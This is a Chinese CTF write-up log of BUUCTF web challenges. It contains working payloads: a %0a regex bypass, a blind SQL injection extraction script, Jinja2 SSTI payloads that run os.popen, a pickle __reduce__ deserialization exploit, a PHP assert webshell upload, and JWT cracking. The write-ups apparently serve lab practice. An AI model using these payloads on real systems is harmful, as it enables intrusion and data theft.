BUU刷题记录
[FBCTF2019]RCEService 1
考点:%0a绕过
打开之后他给我们提示了json,不妨直接尝试注入
?cmd={"cmd":"ls"}
可以发现他给我们了回显
呢么接着尝试输入
?cmd={"cmd":"ls /"}

发现报错了,显然是有特殊符号被ban了,在网上找到了一篇文章看到了这道题目的源码
<?php

putenv('PATH=/home/rceservice/jail');

if (isset($_REQUEST['cmd'])) {
  $json = $_REQUEST['cmd'];

  if (!is_string($json)) {
    echo 'Hacking attempt detected<br/><br/>';
  } elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) {
    echo 'Hacking attempt detected<br/><br/>';
  } else {
    echo 'Attempting to run command:<br/>';
    $cmd = json_decode($json, true)['cmd'];
    if ($cmd !== NULL) {
      system($cmd);
    } else {
      echo 'Invalid input';
    }
    echo '<br/><br/>';
  }
}

?>
这里有两种办法
法1

可以看到是preg_match()函数进行的过滤,但是题目中没有换行匹配,所以我们可以使用%0a绕过过滤
经过查询可以得到flag的路径为/bin/home/rceservice/flag
但是直接用cat 指令是没办法输出结果的,但是在/bin目录下看到了cat,所以说应该是题目的环境变量被改掉了,呢么我们只能通过/bin/cat去调用cat再去输出
最后的payload为:
?cmd={%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}

法二
利用回溯的方法直接进行查找
直接上脚本
import requests

payload = '{"cmd":"/bin/cat /home/rceservice/flag ","nayi":"' + "a" * (1000000) + '"}'  # 超过一百万,这里写一千万不会出结果。

res = requests.post("http://14cc40ec-3eb1-4549-b1a8-d369d671b411.node5.buuoj.cn:81/", data={"cmd": payload})
print(res.text)
最后得到flag
[WUSTCTF2020]颜值成绩查询1
考点:bool盲注
通过题目名称我们不难猜到是sql注入,尝试注入后发现,注入1的时候回显是下图

注入0的时候回显

注入2-5的时候是有会显的,但是是乱码

通过注入1 or 1=1--+,发现没有报错,所以猜测是盲注类型的题目

直接上脚本
import requests

target = "http://385f0412-76de-4019-bb5f-4dddc19151a4.node5.buuoj.cn:81/"

def getDataBase():          #获取数据库名
    database_name = ""
    for i in range(1,1000):     #注意是从1开始,substr函数从第一个字符开始截取
        low = 32
        high = 127
        mid = (low+high)//2
        while low < high:       #二分法
            params={
                "stunum":"0^(ascii(substr((select(database())),"+str(i)+",1))>"+str(mid)+")" #注意select(database())要用()包裹起来
            }
            r = requests.get(url=target,params=params)
            if "admin" in r.text:      #为真时说明该字符在ascii表后面一半
                low = mid+1
            else:
                high = mid
            mid = (low+high)//2
        if low <= 32 or high >= 127:    #判断结束,退出循环
            break
        database_name += chr(mid)   #将ascii码转换为字符
    print("数据库名:" + database_name)


def getTable():     #获取表名
    column_name=""
    for i in range(1,1000):
        low = 32
        high = 127
        mid = (low+high)//2
        while low<high:
            params = {
                "stunum": "0^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='ctf')),"+str(i)+",1))>"+str(mid)+")"
            }
            r = requests.get(url=target,params=params)
            if "admin" in r.text:
                low = mid + 1
            else:
                high = mid
            mid = (low+high)//2
        if low <= 32 or high >= 127:
            break
        column_name += chr(mid)
    print("表名为:"+column_name)


def getColumn():        #获取列名
    column_name = ""
    for i in range(1,250):
        low = 32
        high = 127
        mid = (low+high)//2
        while low < high:
            params = {
                "stunum": "0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')),"+str(i)+",1))>"+str(mid)+")"
            }
            r = requests.get(url=target, params=params)
            if 'admin' in r.text:
                low = mid + 1
            else:
                high = mid
            mid = (low + high) // 2
        if low <= 32 or high >= 127:
            break
        column_name += chr(mid)
    print("列名为:" + column_name)


def getFlag():
    flag = ""
    for i in range(1,1000):
        low = 32
        high = 127
        mid = (low+high)//2
        while low < high:
            params = {
                "stunum" : "0^(ascii(substr((select(group_concat(value))from(flag)),"+str(i)+",1))>"+str(mid)+")"
            }
            r = requests.get(url=target, params=params)
            if 'admin' in r.text:
                low = mid + 1
            else:
                high = mid
            mid = (low+high)//2
        if low <= 32 or high >= 127:
            break
        flag += chr(mid)
    print("flag:" + flag)


getDataBase()
getTable()
getColumn()
getFlag()

得到flag
[0CTF 2016]piapiapia1
考点:代码审计,字符串逃逸
打开之后是一个登录界面,通过dirsearch扫后台可以得到

存在源码泄露,之后代码审计,共泄露了6个源码
首先我们可以从注册和登录界面进行账号注册和登录。

之后对其他代码进行审计,显然config.php是我们最终想要读到的文件,呢么我们先看我们从什么路径中可以发现文件读取的漏洞呢

在profile.php中看到了file_get_contents这个函数

呢么我们就需要去构造$profile['photo']的指向是config.php,同时我们可以看到

也就是序列化了,之后我们可以在update.php中看到了关于我们传参的数据,很明显我们对于photo的值是没有办法控制的

但是可以看到代码最后调用了一个函数,update_profile,我们在class.php中可以看到这个函数的具体工作流程。


发现他对我们的字符串进行了处理同时,进行了替换,但是他的黑名单里面有个where,替换之后变成了hacker。
这样的话我们就可以构造递增的字符串逃逸,通过上面的思路我们要构造的是将photo的值改为config.php,通过顺序我们不难发现是要用nikename这个
参量进行伪造。
但是我们可以发现他是对我们传入的参量有限制的

我们要通过nikename进行传参的话用数组就是可以绕过的我们要覆盖的payload为
";}s:5:“photo”;s:10:“config.php”;}
一共34个字符所以我们要传入34个where
<?php
$a = 'where';
$result = str_repeat($a, 34);
echo $result;
最后我们nikename的payload为

nikename[]=wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
其他的参量按要求写上就行

可以看到base的加密,解码后得到flag

[MRCTF2020]套娃1
考点:rce,php变量名称传参特性
题目开启之后,通过查看页面源代码可以得到一些代码

这里可以看到要求我们传的参为b_u_p_t但是在代码中被禁用了,这里考到了变量名称的php特性,从php官网可以看到

变量名称解决了之后我们可以看到下方有preg_match函数,但是是单行匹配所以我们%0a直接绕过
第一层payload:?b.u.p.t=23333%0a

进入第二层

有js代码,直接放到控制台里跑

随便传入一个值进去就可以看到源码了
 <?php
error_reporting(0);
include 'takeip.php';
ini_set('open_basedir','.');
include 'flag.php';

if(isset($_POST['Merak'])){
    highlight_file(__FILE__);
    die();
}


function change($v){
    $v = base64_decode($v);
    $re = '';
    for($i=0;$i<strlen($v);$i++){
        $re .= chr ( ord ($v[$i]) + $i*2 );
    }
    return $re;
}
echo 'Local access only!'."<br/>";
$ip = getIp();
if($ip!='127.0.0.1')
echo "Sorry,you don't have permission!  Your ip is :".$ip;
if($ip === '127.0.0.1' && file_get_contents($_GET['2333']) === 'todat is a happy day' ){
echo "Your REQUEST is:".change($_GET['file']);
echo file_get_contents(change($_GET['file'])); }
?>
这里一共有三层判断,第一层判断ip是否为127.0.0.1 client-ip传入即可
第二层是判断2333文件中的内容是否为todat is a happy day
直接用data伪协议写入,但是要注意url中不能出现空格所以要用%20写入
第三层就是对file的构造我们只需要按照他的编码程序进行反编码即可,就是在原先代码的基础上每个字母位加两个单位
<?php
$v="flag.php";
$re='';
for($i=0;$i<strlen($v);$i++)
{
    $re.=chr(ord($v[$i])-$i*2);
}
$v1=base64_encode($re);
echo $v1;
?>
ZmpdYSZmXGI=
最终的payload为
?2333=data://text/plain,todat%20is%20a%20happy%20day&file=ZmpdYSZmXGI=

[Zer0pts2020]Can you guess it?1
考点:正则匹配 basename绕过 $_SERVER['PHP_SELF']全局变量

进来之后直接点source查看源代码
<?php
include 'config.php'; // FLAG is defined in config.php

if (preg_match('/config\.php\/*$/i', $_SERVER['PHP_SELF'])) {
  exit("I don't know what you are thinking, but I won't let you read it :)");
}

if (isset($_GET['source'])) {
  highlight_file(basename($_SERVER['PHP_SELF']));
  exit();
}

$secret = bin2hex(random_bytes(64));
if (isset($_POST['guess'])) {
  $guess = (string) $_POST['guess'];
  if (hash_equals($secret, $guess)) {
    $message = 'Congratulations! The flag is: ' . FLAG;
  } else {
    $message = 'Wrong.';
  }
}
?>
此时我们着重注意的是
<?php
include 'config.php'; // FLAG is defined in config.php

if (preg_match('/config\.php\/*$/i', $_SERVER['PHP_SELF'])) {
  exit("I don't know what you are thinking, but I won't let you read it :)");
}

if (isset($_GET['source'])) {
  highlight_file(basename($_SERVER['PHP_SELF']));
  exit();
}
通过highlight_file函数去访问config.php,如果想到这里的话我们需要通过两层验证
第一层是preg_match('/config.php/*$/i', $_SERVER['PHP_SELF'])
首先我们先了解一下$_SERVER['PHP_SELF']的返回值是什么,
如果url是:http://xxx/index.php/a.php/a/b/c/d/?a=1 $_SERVER['PHP_SELF']的值就是index.php/a.php/a/b/c/d/?a=1
了解完我们给preg_match提供的变量是什么之后,可以了解到正则匹配的是是否以"config.php"后面跟着任意数量的斜杠(包括没有斜杠的情况)作为结尾,并且这个匹配过程是不区分大小写的。
也就是说我们只要在/config.php/{这里添加任何东西}都可以绕过,因为我们没有以config.php结尾
现在我们如果想调用highlight_file函数,首先我们有的payload是/config.php/?source
但是这里还有一个函数basename();这里用到的是这个函数的特性举个例子
<?php
$file = $_GET['file'];
echo basename($file);

%ff是不可见字符
http://localhost/?file=%ffindex.php/%ff
//index.php
http://localhost/?file=%ffindex.php
//index.php
http://localhost/?file=index.php%ff
//index.php
http://localhost/?file=index.php/%2b
//+
经过fuzz可以得知basename()识别不了一部分不可见字符和中文字符从而达到绕过的作用
也就是说如果我们的payload是/config.php/啊?source此时返回的是config.php
fuzz脚本
<?php
highlight_file(__FILE__);
$filename = 'index.php';
for($i=0; $i<255; $i++){
    $filename = $filename.'/'.chr($i);
    if(basename($filename) === "index.php"){
        echo $i.'<br>';
    }
    $filename = 'index.php';
}
因为我们的代码是存放在index.php当中的所以我们要在开头加上/index.php/起到一个函数调用的效果
最终我们的payload为
/index.php/config.php/啊?source

得到flag
[GYCTF2020]FlaskApp1
考点:非预期,ssti模板注入

打开后我们可以看到提示里面说了失败乃成功之母,呢么她既然是加解密的一个程序,加密就不用说了一般不会出错的,呢如果我们传入的解密是非base呢么会发生什么

可以看到题目开了debug同时我们可以从中看到题目使用的是flask模板jinja2存在ssti模板注入,呢么我们直接注入获取他的源码(注入是先加密后解密)
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read()}}{% endif %}{% endfor %}
from flask import Flask, render_template, request, flash, redirect, url_for
from flask_wtf import FlaskForm
from wtforms import StringField, SubmitField
from wtforms.validators import DataRequired
from flask_bootstrap import Bootstrap
import base64

app = Flask(__name__)
app.config['SECRET_KEY'] = 's_e_c_r_e_t_k_e_y'
Bootstrap(app)

class Base64Form(FlaskForm):
    text = StringField('输入文本', validators=[DataRequired()])
    submit = SubmitField('提交')

@app.route('/hint', methods=['GET'])
def hint():
    message = "失败乃成功之母!!"
    return render_template("hint.html", txt=message)

@app.route('/', methods=['POST', 'GET'])
def base64_process(operation):
    form_class = Base64Form
    template_img = "flask.png"
    if operation == 'decode':
        form_class = Base64Form  # In this case, it's the same, but you could differentiate forms if needed.
        template_img = "flask1.png"

    form = form_class()
    if form.validate_on_submit():
        text = form.text.data
        if operation == 'encode':
            result = base64.b64encode(text.encode()).decode()
        else:  # Assuming 'decode' operation
            result = base64.b64decode(text.encode()).decode()
            if waf(result):
                flash("输入包含禁止的关键词!")
                return redirect(url_for(operation))

        flash(f"结果:{result}")
        return redirect(url_for(operation))

    return render_template("index.html", form=form, method=operation.capitalize(), img=template_img)

def waf(input_str):
    black_list = [
        "flag", "os", "system", "popen", "import", "eval", "chr",
        "request", "subprocess", "commands", "socket", "hex",
        "base64", "*", "?"
    ]
    if any(keyword in input_str.lower() for keyword in black_list):
        return True
    return False

@app.route('/<name>', methods=['GET'])
def not_found(name):
    return render_template("404.html", name=name)

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000, debug=True)
可以看到源码中有黑名单,但是他只是一个字符匹配不是正则匹配所以我们绕过的方法有很多,最简单的是我们直接给他进行字符拼接就好了
 black_list = [
        "flag", "os", "system", "popen", "import", "eval", "chr",
        "request", "subprocess", "commands", "socket", "hex",
        "base64", "*", "?"
    ]
接下来我们尝试读取他的目录
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__']['__im'+'port__']('o'+'s').listdir('/')}}{% endif %}{% endfor %}

可以看到我们flag就在根目录下,同时知道了文件名,接着我们直接读取就好了。
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/this_is_the_fl'+'ag.txt','r').read()}}{% endif %}{% endfor %}
可以得到flag

[CSCCTF 2019 Qual]FlaskLight1
考点:ssti模板注入,flask框架

打开之后我们可以在源代码中看到hint尝试注入,因为名字是flasklight,所以猜测是jinja2模板注入
尝试注入

ok确认是ssti注入
法一 手搓
首先我们先爆出所有的子类,来查看我们可以利用的类
{{[].__class__.__base__.__subclasses__()}}
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'string.Template'>, <class 'string.Formatter'>, <type 'collections.deque'>, <type 'deque_iterator'>, <type 'deque_reverse_iterator'>, <type 'operator.itemgetter'>, <type 'operator.attrgetter'>, <type 'operator.methodcaller'>, <type 'itertools.combinations'>, <type 'itertools.combinations_with_replacement'>, <type 'itertools.cycle'>, <type 'itertools.dropwhile'>, <type 'itertools.takewhile'>, <type 'itertools.islice'>, <type 'itertools.starmap'>, <type 'itertools.imap'>, <type 'itertools.chain'>, <type 'itertools.compress'>, <type 'itertools.ifilter'>, <type 'itertools.ifilterfalse'>, <type 'itertools.count'>, <type 'itertools.izip'>, <type 'itertools.izip_longest'>, <type 'itertools.permutations'>, <type 'itertools.product'>, <type 'itertools.repeat'>, <type 'itertools.groupby'>, <type 'itertools.tee_dataobject'>, <type 'itertools.tee'>, <type 'itertools._grouper'>, <type '_thread._localdummy'>, <type 'thread._local'>, <type 'thread.lock'>, <type 'method_descriptor'>, <class 'markupsafe._MarkupEscapeHelper'>, <type '_io._IOBase'>, <type '_io.IncrementalNewlineDecoder'>, <type '_hashlib.HASH'>, <type '_random.Random'>, <type 'cStringIO.StringO'>, <type 'cStringIO.StringI'>, <type 'cPickle.Unpickler'>, <type 'cPickle.Pickler'>, <type 'functools.partial'>, <type '_ssl._SSLContext'>, <type '_ssl._SSLSocket'>, <class 'socket._closedsocket'>, <type '_socket.socket'>, <class 'socket._socketobject'>, <class 'socket._fileobject'>, <type 'time.struct_time'>, <type 'Struct'>, <class 'urlparse.ResultMixin'>, <class 'contextlib.GeneratorContextManager'>, <class 'contextlib.closing'>, <type '_json.Scanner'>, <type '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'threading._Verbose'>, <class 'jinja2.utils.MissingType'>, <class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>, <class 'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class 'jinja2.bccache.Bucket'>, <class 'jinja2.bccache.BytecodeCache'>, <class 'jinja2.nodes.EvalContext'>, <class 'jinja2.visitor.NodeVisitor'>, <class 'jinja2.nodes.Node'>, <class 'jinja2.idtracking.Symbols'>, <class 'jinja2.compiler.MacroRef'>, <class 'jinja2.compiler.Frame'>, <class 'jinja2.runtime.TemplateReference'>, <class 'numbers.Number'>, <class 'jinja2.runtime.Context'>, <class 'jinja2.runtime.BlockReference'>, <class 'jinja2.runtime.Macro'>, <class 'jinja2.runtime.Undefined'>, <class 'decimal.Decimal'>, <class 'decimal._ContextManager'>, <class 'decimal.Context'>, <class 'decimal._WorkRep'>, <class 'decimal._Log10Memoize'>, <type '_ast.AST'>, <class 'ast.NodeVisitor'>, <class 'jinja2.lexer.Failure'>, <class 'jinja2.lexer.TokenStreamIterator'>, <class 'jinja2.lexer.TokenStream'>, <class 'jinja2.lexer.Lexer'>, <class 'jinja2.parser.Parser'>, <class 'jinja2.environment.Environment'>, <class 'jinja2.environment.Template'>, <class 'jinja2.environment.TemplateModule'>, <class 'jinja2.environment.TemplateExpression'>, <class 'jinja2.environment.TemplateStream'>, <class 'jinja2.loaders.BaseLoader'>, <type 'datetime.date'>, <type 'datetime.timedelta'>, <type 'datetime.time'>, <type 'datetime.tzinfo'>, <class 'logging.LogRecord'>, <class 'logging.Formatter'>, <class 'logging.BufferingFormatter'>, <class 'logging.Filter'>, <class 'logging.Filterer'>, <class 'logging.PlaceHolder'>, <class 'logging.Manager'>, <class 'logging.LoggerAdapter'>, <class 'werkzeug._internal._Missing'>, <class 'werkzeug._internal._DictAccessorProperty'>, <class 'werkzeug.utils.HTMLBuilder'>, <class 'werkzeug.exceptions.Aborter'>, <class 'werkzeug.urls.Href'>, <type 'select.epoll'>, <class 'click._compat._FixupStream'>, <class 'click._compat._AtomicFile'>, <class 'click.utils.LazyFile'>, <class 'click.utils.KeepOpenFile'>, <class 'click.utils.PacifyFlushWrapper'>, <class 'click.parser.Option'>, <class 'click.parser.Argument'>, <class 'click.parser.ParsingState'>, <class 'click.parser.OptionParser'>, <class 'click.types.ParamType'>, <class 'click.formatting.HelpFormatter'>, <class 'click.core.Context'>, <class 'click.core.BaseCommand'>, <class 'click.core.Parameter'>, <class 'werkzeug.serving.WSGIRequestHandler'>, <class 'werkzeug.serving._SSLContext'>, <class 'werkzeug.serving.BaseWSGIServer'>, <class 'werkzeug.datastructures.ImmutableListMixin'>, <class 'werkzeug.datastructures.ImmutableDictMixin'>, <class 'werkzeug.datastructures.UpdateDictMixin'>, <class 'werkzeug.datastructures.ViewItems'>, <class 'werkzeug.datastructures._omd_bucket'>, <class 'werkzeug.datastructures.Headers'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class 'werkzeug.datastructures.IfRange'>, <class 'werkzeug.datastructures.Range'>, <class 'werkzeug.datastructures.ContentRange'>, <class 'werkzeug.datastructures.FileStorage'>, <class 'email.LazyImporter'>, <class 'calendar.Calendar'>, <class 'werkzeug.wrappers.accept.AcceptMixin'>, <class 'werkzeug.wrappers.auth.AuthorizationMixin'>, <class 'werkzeug.wrappers.auth.WWWAuthenticateMixin'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.wsgi.FileWrapper'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class 'werkzeug.formparser.FormDataParser'>, <class 'werkzeug.formparser.MultiPartParser'>, <class 'werkzeug.wrappers.base_request.BaseRequest'>, <class 'werkzeug.wrappers.base_response.BaseResponse'>, <class 'werkzeug.wrappers.common_descriptors.CommonRequestDescriptorsMixin'>, <class 'werkzeug.wrappers.common_descriptors.CommonResponseDescriptorsMixin'>, <class 'werkzeug.wrappers.etag.ETagRequestMixin'>, <class 'werkzeug.wrappers.etag.ETagResponseMixin'>, <class 'werkzeug.wrappers.cors.CORSRequestMixin'>, <class 'werkzeug.wrappers.cors.CORSResponseMixin'>, <class 'werkzeug.useragents.UserAgentParser'>, <class 'werkzeug.useragents.UserAgent'>, <class 'werkzeug.wrappers.user_agent.UserAgentMixin'>, <class 'werkzeug.wrappers.request.StreamOnlyMixin'>, <class 'werkzeug.wrappers.response.ResponseStream'>, <class 'werkzeug.wrappers.response.ResponseStreamMixin'>, <class 'werkzeug.test._TestCookieHeaders'>, <class 'werkzeug.test._TestCookieResponse'>, <class 'werkzeug.test.EnvironBuilder'>, <class 'werkzeug.test.Client'>, <class 'uuid.UUID'>, <type 'CArgObject'>, <type '_ctypes.CThunkObject'>, <type '_ctypes._CData'>, <type '_ctypes.CField'>, <type '_ctypes.DictRemover'>, <class 'ctypes.CDLL'>, <class 'ctypes.LibraryLoader'>, <class 'subprocess.Popen'>, <class 'itsdangerous._json._CompactJSON'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class 'itsdangerous.signer.Signer'>, <class 'itsdangerous.serializer.Serializer'>, <class 'itsdangerous.url_safe.URLSafeSerializerMixin'>, <class 'flask._compat._DeprecatedBool'>, <class 'werkzeug.local.Local'>, <class 'werkzeug.local.LocalStack'>, <class 'werkzeug.local.LocalManager'>, <class 'werkzeug.local.LocalProxy'>, <class 'difflib.HtmlDiff'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.routing.RuleTemplate'>, <class 'werkzeug.routing.BaseConverter'>, <class 'werkzeug.routing.Map'>, <class 'werkzeug.routing.MapAdapter'>, <class 'flask.signals.Namespace'>, <class 'flask.signals._FakeSignal'>, <class 'flask.helpers.locked_cached_property'>, <class 'flask.helpers._PackageBoundObject'>, <class 'flask.cli.DispatchingApp'>, <class 'flask.cli.ScriptInfo'>, <class 'flask.config.ConfigAttribute'>, <class 'flask.ctx._AppCtxGlobals'>, <class 'flask.ctx.AppContext'>, <class 'flask.ctx.RequestContext'>, <class 'flask.json.tag.JSONTag'>, <class 'flask.json.tag.TaggedJSONSerializer'>, <class 'flask.sessions.SessionInterface'>, <class 'werkzeug.wrappers.json._JSONModule'>, <class 'werkzeug.wrappers.json.JSONMixin'>, <class 'flask.blueprints.BlueprintSetupState'>, <type 'unicodedata.UCD'>, <class 'jinja2.ext.Extension'>, <class 'jinja2.ext._CommentFinder'>, <type 'array.array'>, <type 'method-wrapper'>]
经过查询后,可以借助的类<class 'warnings.catch_warnings'>,没有内置os模块在第59位。<class 'site._Printer'> 内含os模块 在第71位,可以借助这些类来执行命令。
{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
PS:由于使用['__globals__']会造成500的服务器错误信息,并且当我直接输入search=globals时页面也会500,觉得这里应该是被过滤了,所以这里采用了字符串拼接的形式['__glo'+'bals__']
页面回显:bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
读取目录flasklight
{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('ls /flasklight').read()")}}
页面回显:app.py coomme_geeeett_youur_flek
cat文件 coomme_geeeett_youur_flek 得到flag
{{[].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('cat /flasklight/coomme_geeeett_youur_flek ').read()")}}
法二 fenjing一把梭
配置网址
https://blog.csdn.net/m0_61155226/article/details/131671131
直接无脑连


ls /

ls /flasklight

cat /flasklight/coomme_geeeett_youur_flek

拿到flag
[CISCN2019 华北赛区 Day1 Web2]ikun1
考点:爬虫,前端逻辑审计,session伪造jwt爆破,python反序列化

打开之后看到提示告诉我们要买到v6但是前几个页面都没有所以我们需要写一个爬虫脚本找到v6所在位置
import requests
url="http://ce2169e7-9c55-4449-97e5-896764fc9746.node5.buuoj.cn:81/shop?page="
for i in range(0,2000):
    r=requests.get(url+str(i))
    print (url+str(i))
    if 'lv6.png' in r.text:
        print (i)
        break

可以看到在181页找到了v6访问过去

直接购买显示的是失败的,接着我们去js代码中找到购买逻辑进行更改

看到这里的折扣给他无线放小就可以了。

之后我们可以看到有一个非admin,对于这种登录账号的题目我们的第一个反应是去查看session,是否存在伪造。

显然是存在jwt的,放到程序里面https://www.json.cn/jwt/

这里我们缺少一个key,这里我看了其他师傅的wp给的是使用脚本进行爆破。
https://github.com/brendan-rius/c-jwt-cracker.git
apt-get install libssl-dev
sudo apt-get update
sudo apt-get install libssl-dev
gcc -I /usr/include/openssl -g -std=gnu99 -O3 -c -o main.o main.c
./jwtcrack eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEifQ.8iYM4QgkAw4NpjpP8tEn7MBbZoF-Kj8YRbosz3Qrr-Q

直接可以得到key的值,我们只需要讲名称改为admin即可

之后将新的session放入就可以跳转页面了

发现直接点击之后没用,于是我们可以在源代码中发现hint

我们直接访问之后可以发现下载了个压缩包打开之后可以看到源码

最终在admin中发现了python反序列化。
pickle提供了一个简单的持久化功能。可以将对象以文件的形式存放在磁盘上。

pickle模块只能在python中使用,python中几乎所有的数据类型(列表,字典,集合,类等)都可以用pickle来序列化,
pickle序列化后的数据,可读性差,人一般无法识别。

p = pickle.loads(urllib.unquote(become))

urllib.unquote:将存入的字典参数编码为URL查询字符串,即转换成以key1 = value1 & key2 = value2的形式
pickle.loads(bytes_object): 从字节对象中读取被封装的对象,并返回
我看了师傅们的博客之后的理解就是,我们构建一个类,类里面的__reduce__python魔术方法会在该类被反序列化的时候会被调用
Pickle模块中最常用的函数为:

(1)pickle.dump(obj, file, [,protocol])

        函数的功能:将obj对象序列化存入已经打开的file中。

       参数讲解:

    obj:想要序列化的obj对象。
    file:文件名称。
    protocol:序列化使用的协议。如果该项省略,则默认为0。如果为负值或HIGHEST_PROTOCOL,则使用最高的协议版本。

(2)pickle.load(file)

        函数的功能:将file中的对象序列化读出。

        参数讲解:

    file:文件名称。

(3)pickle.dumps(obj[, protocol])

       函数的功能:将obj对象序列化为string形式,而不是存入文件中。

       参数讲解:

    obj:想要序列化的obj对象。
    protocal:如果该项省略,则默认为0。如果为负值或HIGHEST_PROTOCOL,则使用最高的协议版本。

(4)pickle.loads(string)

       函数的功能:从string中读出序列化前的obj对象。

       参数讲解:

    string:文件名称。

     【注】 dump() 与 load() 相比 dumps() 和 loads() 还有另一种能力:dump()函数能一个接着一个地将几个对象序列化存储到同一个文件中,随后调用load()来以同样的顺序反序列化读出这些对象。
最后的exp为
import pickle
import urllib


class payload(object):
    def __reduce__(self):
        return (eval, ("open('/flag.txt', 'r').read()", ))


a = pickle.dumps(payload())
a = urllib.quote(a)
print(a)
放到kali中用python2跑一下

然后我们对网页进行抓包

将其中的become的值更改为我们跑出来的就好了

得到flag
[WUSTCTF2020]CV Maker1
考点:文件上传

打开之后可以看到注册界面,我们直接注册登录进去

然后可以看到头像这里存在文件上传,随便传一个木马上去,直接上传php文件就可以
GIF89a
<script language='php'>assert($_REQUEST['cmd'])</script>

然后可以在前端看到我们传上去的木马的位置,访问过去

成功拿到shell

得到flag
[watevrCTF-2019]Cookie Stor1
考点:cookie
打开之后只有五十块钱但是他让我们买一百的东西

随便买个东西看下cookie

一眼base64直接解码看看是什么

更改余额后传上去,再次点击100的就出了

[红明谷CTF 2021]write_shell1
考点:代码审计,rce,空格绕过,短标签
打开题目之后就是一段代码我们进行审计
<?php
error_reporting(0);
highlight_file(__FILE__);
function check($input){
    if(preg_match("/'| |_|php|;|~|\\^|\\+|eval|{|}/i",$input)){
        // if(preg_match("/'| |_|=|php/",$input)){
        die('hacker!!!');
    }else{
        return $input;
    }
}

function waf($input){
  if(is_array($input)){
      foreach($input as $key=>$output){
          $input[$key] = waf($output);
      }
  }else{
      $input = check($input);
  }
}

$dir = 'sandbox/' . md5($_SERVER['REMOTE_ADDR']) . '/';
if(!file_exists($dir)){
    mkdir($dir);
}
switch($_GET["action"] ?? "") {
    case 'pwd':
        echo $dir;
        break;
    case 'upload':
        $data = $_GET["data"] ?? "";
